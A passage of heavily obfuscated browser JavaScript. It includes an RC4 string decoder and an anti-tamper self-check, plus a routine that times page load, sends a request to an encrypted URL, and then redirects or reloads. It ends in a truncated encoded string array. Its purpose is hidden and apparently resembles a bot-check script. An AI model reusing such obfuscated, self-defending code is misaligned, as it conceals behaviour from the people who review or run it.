_0x81903d=0x0;_0x81903d<_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x81903d++){_0x144e82=(_0x144e82+0x1)%0x100;_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82])%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;_0x5c2f6d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x81903d)^_0x59fe7b[(_0x59fe7b[_0x144e82]+_0x59fe7b[_0x4a30ae])%0x100]);}return _0x5c2f6d;};_0x459e['\x72\x63\x34']=_0x4c9926;_0x459e['\x64\x61\x74\x61']={};_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ce32a=_0x459e['\x64\x61\x74\x61'][_0x323b26];if(_0x4ce32a===undefined){if(_0x459e['\x6f\x6e\x63\x65']===undefined){var _0x50125e=function(_0x111cd5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x111cd5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xae5e9b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xae5e9b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54271f){if(!Boolean(~_0x54271f)){return _0x54271f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x33c03e){for(var _0x107f5c=0x0,_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x107f5c<_0x180ca9;_0x107f5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x33c03e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x50125e(_0x459e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x459e['\x6f\x6e\x63\x65']=!![];}_0x317758=_0x459e['\x72\x63\x34'](_0x317758,_0x7b9814);_0x459e['\x64\x61\x74\x61'][_0x323b26]=_0x317758;}else{_0x317758=_0x4ce32a;}return _0x317758;};(function(){var _0xa05539={'\x71\x48\x4b':function _0x5e0bc6(_0x2a5e41,_0x26e086){return _0x2a5e41+_0x26e086;},'\x57\x53\x6e':function _0x2dec4b(_0xbd906a,_0x49d0d4){return _0xbd906a-_0x49d0d4;},'\x53\x57\x48':function _0x4eed35(_0x508aa8,_0x4f31c9){return _0x508aa8+_0x4f31c9;},'\x53\x44\x51':function _0x32162a(_0x4dae91,_0x38faf0){return _0x4dae91-_0x38faf0;},'\x59\x69\x4e':function _0x1d8b08(_0x374b4a,_0xa10717){return _0x374b4a==_0xa10717;},'\x4f\x58\x64':function _0x7065dc(_0x49f874,_0x34fd09){return _0x49f874+_0x34fd09;},'\x50\x52\x6a':function _0x187378(_0xfbe8f2,_0x54bdf6){return _0xfbe8f2+_0x54bdf6;}};var _0x31e174=_0x459e('0x0', '\x6d\x61\x68\x39')[_0x459e('0x1', '\x68\x5a\x74\x76')]('\x7c'),_0x35968b=0x0;while(!![]){switch(_0x31e174[_0x35968b++]){case'\x30':var _0x30a7f7=_0x30f1fa[_0x459e('0x2', '\x48\x7a\x7a\x39')];continue;case'\x31':var _0x24a0f9=new _0x30f1fa[_0x459e('0x3', '\x6e\x7a\x70\x32')]()[_0x459e('0x4', '\x44\x5b\x64\x79')]();continue;case'\x32':var _0x548fa1=function(){_0x5d40f7[0x2]=_0xafeed6[_0x459e('0x5', '\x53\x72\x72\x61')]('\x72\x3a',_0xafeed6[_0x459e('0x6', '\x72\x6e\x25\x68')](new _0x30f1fa[_0x459e('0x7', '\x30\x46\x32\x33')]()[_0x459e('0x8', '\x57\x25\x6d\x25')](),_0x24a0f9));_0x352b03[_0x459e('0x9', '\x63\x61\x36\x43')](_0x459e('0xa', '\x53\x72\x72\x61'))[_0x459e('0xb', '\x59\x58\x6c\x65')]=_0xafeed6[_0x459e('0xc', '\x29\x35\x6c\x42')](_0x459e('0xd', '\x72\x6e\x25\x68'),_0xafeed6[_0x459e('0xe', '\x51\x32\x5a\x41')](_0x30a7f7,_0xafeed6[_0x459e('0xf', '\x73\x4e\x2a\x55')](_0xafeed6[_0x459e('0x10', '\x44\x5b\x64\x79')](_0xafeed6[_0x459e('0x11', '\x35\x44\x75\x70')](_0x41fe54,'\x20\x28'),_0x5d40f7[_0x459e('0x12', '\x49\x53\x28\x70')]()),'\x29')));};continue;case'\x33':var _0x5d40f7=new _0x30f1fa[_0x459e('0x13', '\x35\x66\x77\x71')](0x3);continue;case'\x34':var _0x30f1fa=this[_0x459e('0x14', '\x63\x61\x36\x43')];continue;case'\x35':var _0xcb7218;continue;case'\x36':var _0xafeed6={'\x46\x49\x63':function _0x3d93b2(_0x2377c9,_0x436ad4){return _0xa05539[_0x459e('0x15', '\x53\x30\x25\x79')](_0x2377c9,_0x436ad4);},'\x68\x75\x48':function _0x25235b(_0x4e1af6,_0x4c84be){return _0xa05539[_0x459e('0x16', '\x66\x75\x34\x26')](_0x4e1af6,_0x4c84be);},'\x48\x4b\x61':function _0xd97f97(_0x92a082,_0x365de5){return _0x92a082(_0x365de5);},'\x4d\x56\x69':function _0x381c21(_0x1bf93a,_0x38cd13){return _0xa05539[_0x459e('0x17', '\x66\x75\x34\x26')](_0x1bf93a,_0x38cd13);},'\x70\x59\x41':function _0x5a99cb(_0x102831){return _0x102831();},'\x43\x73\x47':function _0x53eb76(_0x598656,_0x9556fd){return _0xa05539[_0x459e('0x18', '\x78\x61\x6d\x6d')](_0x598656,_0x9556fd);},'\x79\x6a\x52':function _0x308ef3(_0x1855a6,_0x1a88e8){return _0xa05539[_0x459e('0x19', '\x61\x73\x66\x48')](_0x1855a6,_0x1a88e8);},'\x51\x52\x78':function _0x51607b(_0xac8560,_0x2ff1fd){return _0xa05539[_0x459e('0x1a', '\x51\x32\x5a\x41')](_0xac8560,_0x2ff1fd);},'\x59\x6b\x4f':function _0x22b1f3(_0x5b5e3a,_0x3b1a4b){return _0xa05539[_0x459e('0x1b', '\x58\x33\x75\x25')](_0x5b5e3a,_0x3b1a4b);},'\x69\x68\x6b':function _0x447b9f(_0x54857d,_0x5c8d8e){return _0xa05539[_0x459e('0x1c', '\x51\x32\x5a\x41')](_0x54857d,_0x5c8d8e);}};continue;case'\x37':var _0x41fe54=_0x459e('0x1d', '\x58\x33\x75\x25');continue;case'\x38':try{var _0x4e85cb=_0x459e('0x1e', '\x47\x69\x61\x71')[_0x459e('0x1f', '\x69\x58\x6d\x33')]('\x7c'),_0x8bee26=0x0;while(!![]){switch(_0x4e85cb[_0x8bee26++]){case'\x30':_0xcb7218[_0x459e('0x20', '\x58\x33\x75\x25')]=function(){switch(_0xcb7218[_0x459e('0x21', '\x53\x30\x25\x79')]){case 0x0:_0x41fe54=_0xafeed6[_0x459e('0x22', '\x41\x26\x53\x33')](_0xafeed6[_0x459e('0x23', '\x61\x59\x72\x4f')](new _0x30f1fa[_0x459e('0x24', '\x72\x6e\x25\x68')]()[_0x459e('0x25', '\x73\x4e\x2a\x55')](),_0x24a0f9),_0x459e('0x26', '\x63\x61\x36\x43'));break;case 0x1:_0x41fe54=_0xafeed6[_0x459e('0x27', '\x61\x59\x72\x4f')](_0xafeed6[_0x459e('0x28', '\x5e\x33\x64\x36')](new _0x30f1fa[_0x459e('0x29', '\x53\x72\x72\x61')]()[_0x459e('0x2a', '\x58\x33\x75\x25')](),_0x24a0f9),_0x459e('0x2b', '\x68\x5a\x74\x76'));break;case 0x2:_0x41fe54=_0xafeed6[_0x459e('0x2c', '\x61\x59\x72\x4f')](new _0x30f1fa[_0x459e('0x2d', '\x66\x75\x34\x26')]()[_0x459e('0x2e', '\x53\x30\x25\x79')]()-_0x24a0f9,_0x459e('0x2f', '\x72\x6e\x25\x68'));break;case 0x3:_0x41fe54=_0xafeed6[_0x459e('0x30', '\x2a\x4b\x58\x21')](_0xafeed6[_0x459e('0x31', '\x59\x70\x73\x65')](new _0x30f1fa[_0x459e('0x32', '\x49\x53\x28\x70')]()[_0x459e('0x33', '\x5e\x33\x64\x36')](),_0x24a0f9),_0x459e('0x34', '\x49\x53\x28\x70'));break;case 0x4:_0x41fe54=_0x459e('0x35', '\x4d\x74\x61\x38');_0x5d40f7[0x1]=_0xafeed6[_0x459e('0x36', '\x49\x6a\x6a\x53')]('\x63\x3a',_0xafeed6[_0x459e('0x37', '\x58\x33\x75\x25')](new _0x30f1fa[_0x459e('0x38', '\x5b\x51\x69\x68')]()[_0x459e('0x2a', '\x58\x33\x75\x25')](),_0x24a0f9));if(_0xafeed6[_0x459e('0x39', '\x61\x73\x66\x48')](_0xcb7218[_0x459e('0x3a', '\x29\x52\x4a\x57')],0xc8)){if(window[_0x459e('0x3b', '\x4d\x6e\x4b\x29')]){_0xafeed6[_0x459e('0x3c', '\x49\x6a\x6a\x53')](_0x548fa1);_0x30f1fa[_0x459e('0x3d', '\x2a\x51\x45\x55')][_0x459e('0x3e', '\x5d\x5d\x6a\x5b')](_0x459e('0x3f', '\x32\x45\x4f\x72'),_0x30f1fa[_0x459e('0x40', '\x29\x35\x6c\x42')]);}else{_0x30f1fa[_0x459e('0x41', '\x4d\x74\x61\x38')][_0x459e('0x42', '\x23\x4b\x24\x78')]();}}break;}};continue;case'\x31':_0xcb7218[_0x459e('0x43', '\x30\x46\x32\x33')](_0x459e('0x44', '\x72\x6e\x25\x68'),_0x459e('0x45', '\x4d\x6e\x4b\x29')+_0x3eb816,![]);continue;case'\x32':_0xcb7218[_0x459e('0x46', '\x2a\x4b\x58\x21')](null);continue;case'\x33':if(_0x30f1fa[_0x459e('0x47', '\x6e\x4b\x4c\x53')]){_0xcb7218=new _0x30f1fa[_0x459e('0x48', '\x53\x72\x72\x61')]();}else{_0xcb7218=new _0x30f1fa[_0x459e('0x49', '\x57\x25\x6d\x25')](_0x459e('0x4a', '\x46\x65\x58\x4e'));}continue;case'\x34':_0x5d40f7[0x0]=_0xa05539[_0x459e('0x4b', '\x2a\x51\x45\x55')]('\x73\x3a',_0xa05539[_0x459e('0x4c', '\x44\x55\x68\x75')](new _0x30f1fa[_0x459e('0x4d', '\x55\x48\x25\x30')]()[_0x459e('0x4e', '\x6e\x4b\x4c\x53')](),_0x24a0f9));continue;case'\x35':_0x30f1fa[_0x459e('0x4f', '\x6e\x4b\x4c\x53')]=function(){if(!window[_0x459e('0x50', '\x59\x70\x73\x65')])_0xafeed6[_0x459e('0x51', '\x29\x35\x6c\x42')](_0x548fa1);};continue;}break;}}catch(_0x4ca84b){_0x41fe54+=_0xa05539[_0x459e('0x52', '\x59\x58\x6c\x65')](_0xa05539[_0x459e('0x53', '\x6e\x4b\x4c\x53')](new _0x30f1fa[_0x459e('0x29', '\x53\x72\x72\x61')]()[_0x459e('0x54', '\x59\x58\x6c\x65')]()-_0x24a0f9,_0x459e('0x55', '\x59\x58\x6c\x65')),_0x4ca84b);}continue;case'\x39':var _0x352b03=_0x30f1fa[_0x459e('0x56', '\x4d\x74\x61\x38')];continue;case'\x31\x30':var _0x3eb816=_0x459e('0x58', '\x1a\xc9\x93\x13\xbc\x3f\x6e\x42');continue;}break;}}());var _0xb95c=['\x53\x4d\x4b\x64\x77\x70\x41\x3d','\x77\x6f\x6a\x44\x69\x31\x41\x3d','\x50\x73\x4f\x51\x62\x77\x3d\x3d','\x41\x32\x52\x4b','\x4c\x4d\x4f\x79\x57\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x44\x59\x3d','\x77\x70\x7a\x44\x67\x56\x42\x52\x77\x72\x38\x61\x48\x73\x4f\x4a\x77\x36\x6e\x44\x6a\x73\x4b\x71\x55\x67\x54\x44\x76\x31\x6a\x43\x67\x51\x3d\x3d','\x77\x6f\x46\x6e\x77\x6f\x2f\x44\x6a\x38\x4b\x66\x77\x70\x4c\x43\x70\x67\x4d\x3d','\x62\x4d\x4b\x53\x77\x71\x45\x3d','\x77\x35\x78\x63\x5a\x55\x37\x44\x6d\x4d\x4b\x37\x77\x72\x63\x56\x5a\x51\x3d\x3d','\x77\x71\x37\x44\x68\x38\x4f\x58\x55\x4d\x4f\x65\x44\x51\x3d\x3d','\x5a\x38\x4b\x67\x77\x72\x55\x66\x4e\x63\x4b\x39\x5a\x69\x54\x44\x72\x38\x4f\x62\x77\x34\x33\x44\x73\x38\x4f\x71\x77\x6f\x4a\x45\x4d\x77\x3d\x3d','\x77\x71\x77\x43\x77\x37\x37\x43\x6a\x38\x4f\x57','\x77\x72\x37\x44\x75\x47\x6c\x6c\x77\x72\x48\x44\x67\x41\x3d\x3d','\x48\x55\x4e\x55\x77\x35\x6b\x6f\x77\x36\x37\x44\x6a\x6c\x33\x44\x6c\x53\x48\x44\x76\x4d\x4b\x6d\x59\x51\x4e\x4e\x77\x70\x44\x44\x73\x41\x3d\x3d','\x77\x6f\x70\x73\x77\x70\x64\x77\x77\x71\x34\x3d','\x77\x70\x6a\x44\x6a\x63\x4f\x35\x42\x63\x4b\x75\x4f\x38\x4b\x35','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4f\x44\x45\x63\x4f\x78\x77\x37\x30\x68\x77\x6f\x72\x43\x75\x73\x4b\x34\x77\x36\x74\x74','\x77\x71\x67\x61\x77\x70\x74\x72\x77\x34\x73\x3d','\x77\x34\x49\x51\x77\x6f\x41\x3d','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x72\x55\x3d','\x77\x37\x44\x44\x6f\x69\x63\x4f\x77\x35\x4e\x6f\x65\x6d\x72\x43\x75\x63\x4b\x77\x77\x37\x54\x43\x68\x4d\x4b\x41\x77\x70\x39\x4e\x59\x63\x4f\x57\x4d\x77\x3d\x3d','\x77\x34\x44\x44\x6f\x63\x4f\x78\x54\x73\x4f\x43','\x52\x54\x50\x44\x6b\x44\x4c\x43\x68\x31\x6c\x43\x50\x51\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x7a\x49\x4d\x4b\x46\x77\x35\x51\x4d\x77\x71\x33\x43\x6a\x38\x4b\x6a\x42\x77\x3d\x3d','\x77\x6f\x4e\x70\x77\x72\x44\x44\x6a\x73\x4b\x49','\x77\x35\x78\x4e\x64\x6b\x4c\x43\x73\x73\x4b\x77\x48\x77\x46\x65','\x77\x6f\x6e\x44\x6b\x63\x4f\x6f\x50\x38\x4b\x70\x4f\x63\x4b\x75\x5a\x67\x3d\x3d','\x77\x6f\x78\x68\x77\x6f\x35\x69\x77\x71\x49\x42\x77\x72\x4d\x70\x65\x43\x6c\x66\x49\x4d\x4f\x2b\x59\x63\x4b\x70\x77\x72\x74\x64','\x77\x34\x30\x66\x77\x34\x34\x6a\x77\x37\x49\x67\x4a\x73\x4b\x70\x47\x58\x6e\x43\x70\x68\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x54\x44\x70\x56\x54\x44\x68\x63\x4b\x62\x77\x37\x45\x3d','\x66\x73\x4b\x6b\x77\x71\x45\x64\x4f\x38\x4b\x6f\x52\x78\x6e\x44\x6b\x51\x3d\x3d','\x58\x63\x4b\x6a\x77\x70\x48\x43\x69\x57\x5a\x30','\x77\x36\x2f\x44\x74\x6b\x51\x63\x77\x72\x70\x33\x77\x36\x31\x65','\x77\x34\x54\x44\x6d\x6c\x68\x4d\x77\x71\x55\x47','\x77\x6f\x46\x6e\x77\x35\x46\x78\x77\x6f\x70\x4b\x4a\x42\x4a\x71\x65\x31\x41\x3d','\x4a\x73\x4f\x48\x77\x70\x64\x45\x4f\x68\x55\x3d','\x55\x43\x66\x44\x6d\x44\x58\x43\x6c\x55\x55\x3d','\x77\x34\x6e\x44\x70\x30\x49\x5a\x77\x72\x46\x37','\x77\x34\x35\x51\x66\x56\x58\x43\x74\x4d\x4b\x71','\x53\x38\x4b\x67\x63\x7a\x41\x67','\x77\x71\x33\x44\x70\x57\x35\x79\x77\x71\x72\x44\x67\x51\x3d\x3d','\x4d\x38\x4f\x51\x77\x35\x59\x3d','\x77\x35\x6e\x43\x69\x38\x4b\x61\x5a\x73\x4b\x46\x65\x41\x3d\x3d','\x77\x72\x6a\x44\x6e\x73\x4f\x59\x51\x73\x4f\x59\x46\x77\x3d\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x77\x36\x76\x44\x70\x42\x4e\x36\x77\x70\x48\x44\x6c\x45\x77\x2b\x44\x67\x3d\x3d','\x77\x37\x33\x44\x75\x4d\x4f\x45\x51\x63\x4b\x54\x77\x6f\x2f\x43\x6a\x63\x4f\x58\x52\x51\x35\x2f\x77\x71\x49\x3d','\x46\x46\x37\x43\x71\x4d\x4f\x43\x4a\x63\x4b\x33','\x52\x32\x2f\x44\x6c\x4d\x4b\x75\x77\x37\x48\x43\x68\x43\x66\x44\x6f\x44\x54\x44\x6b\x63\x4b\x68','\x77\x36\x6b\x45\x77\x35\x4d\x35\x77\x37\x41\x32','\x42\x55\x33\x44\x6a\x6c\x58\x44\x71\x51\x76\x44\x6c\x58\x50\x44\x72\x45\x7a\x44\x70\x54\x54\x44\x6d\x51\x3d\x3d','\x4f\x63\x4f\x59\x77\x34\x30\x57\x56\x63\x4b\x59','\x62\x63\x4b\x75\x77\x71\x34\x33\x4a\x38\x4b\x6f\x66\x53\x62\x44\x76\x4d\x4b\x42\x77\x35\x4c\x44\x75\x63\x4f\x71\x77\x71\x56\x45\x4c\x38\x4b\x63\x77\x71\x37\x43\x6a\x38\x4b\x38\x77\x71\x64\x54\x77\x36\x55\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x4f\x69\x44\x44\x72\x4d\x4b\x6c\x57\x4d\x4f\x36\x77\x35\x74\x39\x77\x36\x62\x43\x68\x78\x48\x43\x74\x30\x35\x2b\x63\x46\x37\x43\x75\x73\x4b\x56\x66\x73\x4f\x6a\x58\x73\x4f\x67','\x41\x52\x7a\x44\x71\x73\x4b\x38\x55\x4d\x4f\x78\x77\x35\x78\x38\x77\x71\x58\x43\x68\x77\x66\x43\x68\x47\x35\x44\x52\x6b\x6e\x43\x73\x4d\x4b\x4d\x61\x63\x4f\x31\x5a\x4d\x4f\x68\x57\x73\x4b\x52\x54\x4d\x4f\x79\x4f\x73\x4b\x39\x77\x36\x48\x43\x71\x77\x3d\x3d','\x77\x70\x42\x77\x77\x72\x58\x44\x69\x4d\x4b\x5a\x77\x6f\x67\x3d','\x77\x37\x44\x43\x6f\x63\x4b\x69\x61\x4d\x4f\x77\x77\x6f\x7a\x43\x71\x51\x2f\x44\x72\x6e\x77\x6c\x4b\x77\x35\x70\x77\x37\x37\x44\x6e\x4d\x4f\x57\x77\x37\x7a\x44\x74\x46\x50\x44\x68\x51\x3d\x3d','\x46\x55\x6e\x43\x6f\x73\x4f\x45\x50\x4d\x4b\x68\x4d\x38\x4b\x4f\x77\x36\x73\x56\x77\x35\x58\x43\x67\x52\x35\x62\x55\x4d\x4f\x71\x4f\x42\x74\x5a\x77\x37\x72\x43\x68\x7a\x4e\x31\x77\x6f\x7a\x44\x69\x73\x4f\x70\x77\x35\x76\x44\x74\x6e\x39\x54\x77\x36\x78\x41\x42\x73\x4b\x67\x47\x6e\x72\x44\x70\x67\x3d\x3d','\x77\x36\x44\x43\x71\x67\x44\x44\x6c\x4d\x4f\x47\x77\x37\x49\x3d','\x77\x71\x6e\x44\x72\x73\x4f\x47\x52\x4d\x4b\x6c\x77\x6f\x44\x43\x75\x73\x4f\x57\x57\x51\x46\x77\x77\x71\x5a\x53\x4b\x52\x70\x74\x47\x43\x6c\x36\x58\x4d\x4b\x66\x4a\x52\x6a\x43\x76\x42\x67\x66\x4e\x38\x4f\x6a','\x56\x4d\x4b\x69\x65\x53\x45\x6b\x4f\x57\x62\x43\x69\x42\x58\x44\x73\x7a\x4c\x44\x6b\x42\x66\x43\x68\x52\x6f\x3d','\x41\x32\x54\x44\x68\x31\x2f\x44\x6e\x4d\x4f\x44','\x77\x35\x31\x4e\x5a\x6c\x58\x43\x71\x63\x4b\x32\x42\x77\x3d\x3d','\x5a\x52\x50\x44\x6e\x68\x64\x61\x77\x35\x37\x44\x67\x4d\x4b\x71\x77\x71\x31\x6e\x63\x63\x4f\x67\x56\x6c\x73\x3d','\x5a\x77\x66\x44\x6d\x41\x5a\x50\x77\x34\x45\x3d','\x77\x35\x50\x44\x68\x30\x42\x4b\x77\x72\x67\x48\x44\x77\x3d\x3d','\x77\x35\x41\x78\x77\x71\x74\x45\x77\x36\x4c\x43\x6d\x68\x76\x44\x6b\x48\x67\x6d\x47\x73\x4b\x33\x66\x38\x4b\x55','\x77\x35\x64\x46\x65\x6c\x54\x44\x69\x38\x4b\x70','\x42\x38\x4f\x31\x57\x56\x56\x78\x64\x6e\x45\x3d','\x77\x37\x62\x44\x68\x31\x4e\x2b\x77\x71\x49\x47\x44\x38\x4b\x45\x77\x36\x37\x44\x6c\x4d\x4b\x79','\x42\x46\x72\x44\x69\x6d\x66\x44\x71\x41\x77\x3d','\x77\x35\x33\x43\x6d\x38\x4b\x6b\x65\x4d\x4f\x37\x77\x70\x72\x43\x76\x6b\x37\x43\x76\x33\x38\x6b\x55\x31\x51\x3d','\x4c\x31\x76\x44\x67\x32\x66\x44\x6c\x4d\x4b\x36','\x4a\x68\x2f\x44\x72\x41\x3d\x3d','\x45\x4d\x4f\x72\x57\x56\x52\x31\x61\x56\x59\x4c\x57\x38\x4f\x74\x77\x70\x64\x32\x77\x35\x7a\x44\x6f\x43\x6e\x44\x67\x4d\x4f\x50\x53\x51\x3d\x3d','\x55\x73\x4b\x78\x65\x6a\x63\x6b','\x77\x34\x6e\x43\x76\x73\x4b\x33','\x77\x35\x66\x43\x72\x4d\x4f\x79\x77\x35\x62\x43\x6b\x73\x4f\x79\x77\x34\x33\x43\x68\x73\x4f\x49\x62\x52\x52\x74\x77\x35\x67\x62\x52\x73\x4f\x48\x77\x71\x73\x3d','\x77\x34\x45\x38\x77\x71\x68\x54\x77\x36\x59\x3d','\x55\x4d\x4b\x2f\x52\x54\x59\x7a\x49\x33\x76\x44\x67\x51\x3d\x3d','\x77\x35\x37\x44\x70\x31\x6f\x55\x77\x72\x4e\x69\x77\x37\x5a\x63\x77\x72\x66\x44\x68\x6c\x68\x43\x48\x31\x39\x6d\x77\x35\x73\x53\x77\x72\x41\x3d','\x77\x72\x72\x43\x6a\x48\x62\x43\x76\x38\x4f\x42\x43\x67\x3d\x3d','\x77\x71\x45\x67\x44\x67\x6a\x44\x71\x4d\x4f\x61\x77\x72\x70\x4a','\x58\x38\x4b\x73\x61\x4d\x4f\x75\x57\x44\x58\x44\x73\x69\x6b\x39\x42\x67\x7a\x43\x6e\x6b\x49\x4c\x77\x37\x77\x3d','\x4a\x56\x44\x44\x69\x57\x54\x44\x6c\x51\x3d\x3d','\x77\x72\x41\x61\x77\x6f\x46\x33\x77\x34\x6c\x51\x77\x35\x4d\x7a\x77\x37\x35\x45\x46\x73\x4b\x44\x77\x70\x48\x44\x6d\x38\x4f\x45\x77\x36\x31\x4a\x77\x72\x2f\x43\x70\x73\x4f\x33','\x49\x4d\x4f\x58\x77\x6f\x78\x59\x49\x77\x4d\x3d','\x77\x35\x4a\x5a\x77\x37\x5a\x66\x77\x37\x72\x43\x6c\x63\x4f\x52\x77\x71\x6e\x44\x6a\x63\x4f\x50','\x77\x36\x50\x44\x72\x4d\x4f\x55\x54\x73\x4b\x64\x77\x6f\x44\x43\x76\x63\x4f\x64\x51\x55\x6c\x77\x77\x71\x5a\x50\x4f\x78\x74\x6a\x44\x79\x6f\x76\x46\x38\x4f\x62\x50\x48\x4d\x3d','\x77\x37\x7a\x44\x73\x68\x70\x38\x77\x70\x73\x3d','\x77\x35\x48\x43\x70\x73\x4f\x65','\x4a\x6b\x4c\x44\x68\x48\x50\x44\x6c\x63\x4b\x6f\x62\x63\x4f\x74','\x77\x72\x70\x71\x77\x72\x62\x44\x6e\x73\x4b\x4f\x77\x6f\x2f\x44\x70\x67\x2f\x43\x68\x38\x4f\x6d\x61\x4d\x4b\x57\x4b\x63\x4b\x6f\x59\x38\x4f\x36\x43\x42\x6b\x53\x77\x34\x6a\x44\x69\x63\x4b\x64\x77\x36\x77\x6b\x64\x32\x59\x3d','\x77\x72\x48\x43\x67\x58\x4c\x43\x72\x73\x4f\x51\x43\x79\x34\x3d','\x55\x47\x31\x65\x4e\x41\x3d\x3d','\x77\x71\x77\x6c\x46\x69\x6e\x44\x6f\x63\x4f\x4a\x77\x6f\x67\x3d','\x58\x38\x4b\x59\x77\x6f\x70\x68\x77\x34\x49\x66\x58\x73\x4f\x6f\x4d\x58\x50\x43\x6a\x63\x4b\x4d\x54\x32\x50\x44\x67\x73\x4f\x4f\x4f\x38\x4b\x52\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x53\x6d\x74\x6c','\x77\x71\x66\x44\x71\x48\x4e\x6b\x77\x71\x7a\x44\x70\x55\x54\x43\x69\x6c\x37\x44\x72\x77\x3d\x3d','\x4d\x63\x4f\x4d\x55\x38\x4f\x64\x52\x6b\x74\x34\x4f\x6b\x6b\x58\x77\x72\x58\x44\x6a\x54\x6c\x56\x77\x37\x77\x65\x4e\x4d\x4b\x5a\x51\x4d\x4b\x70\x77\x71\x4d\x3d','\x77\x6f\x63\x70\x77\x6f\x45\x3d','\x62\x51\x72\x44\x68\x52\x42\x4a\x77\x37\x72\x43\x69\x38\x4b\x78\x77\x71\x39\x2b\x63\x41\x3d\x3d','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x6b\x77\x71\x44\x43\x69\x6e\x78\x2b\x4f\x48\x6c\x6b\x77\x35\x34\x45\x77\x72\x48\x43\x69\x78\x4c\x44\x6f\x63\x4f\x39\x77\x72\x4c\x44\x72\x6c\x7a\x43\x6f\x38\x4b\x30\x46\x41\x3d\x3d','\x4e\x6b\x66\x44\x67\x56\x50\x44\x6b\x43\x33\x44\x6e\x33\x44\x44\x71\x56\x33\x44\x76\x6a\x4c\x44\x6d\x52\x62\x44\x6f\x38\x4b\x75\x77\x36\x44\x44\x73\x47\x37\x43\x67\x79\x63\x3d','\x42\x6b\x2f\x43\x72\x38\x4f\x56\x50\x73\x4b\x7a\x63\x38\x4b\x5a\x77\x71\x70\x66\x77\x34\x58\x43\x6b\x51\x39\x78\x55\x73\x4f\x74\x4d\x77\x4d\x52\x77\x36\x4c\x43\x69\x52\x4e\x30\x77\x6f\x72\x44\x6a\x4d\x4f\x33\x77\x35\x72\x43\x74\x69\x41\x3d','\x77\x70\x39\x69\x77\x70\x56\x32\x77\x72\x38\x64\x77\x70\x6b\x76\x64\x44\x4a\x49','\x77\x37\x48\x43\x76\x54\x72\x44\x6b\x38\x4f\x41\x77\x36\x68\x2f\x77\x72\x6f\x3d','\x42\x4d\x4f\x4b\x55\x73\x4f\x56\x54\x46\x30\x34\x66\x55\x67\x61\x77\x71\x44\x44\x6d\x68\x35\x57\x77\x72\x55\x4a\x4c\x73\x4b\x43\x48\x73\x4f\x78\x77\x36\x41\x31\x77\x35\x37\x44\x73\x38\x4b\x34\x77\x36\x74\x39\x77\x37\x31\x44\x77\x36\x70\x49\x4d\x68\x50\x44\x72\x33\x2f\x43\x74\x73\x4b\x51\x4d\x63\x4b\x51\x4c\x38\x4b\x71\x4e\x63\x4f\x65\x57\x4d\x4b\x74\x51\x44\x73\x54\x47\x63\x4b\x64\x77\x37\x72\x43\x70\x73\x4b\x6d\x65\x73\x4b\x6c\x61\x4d\x4f\x4e\x4b\x6c\x38\x59\x5a\x63\x4f\x44\x77\x71\x72\x43\x6c\x38\x4b\x34\x77\x71\x52\x64\x77\x6f\x45\x68\x77\x34\x54\x43\x76\x38\x4f\x34\x66\x68\x54\x43\x74\x4d\x4b\x6a\x77\x35\x33\x43\x6b\x46\x56\x43\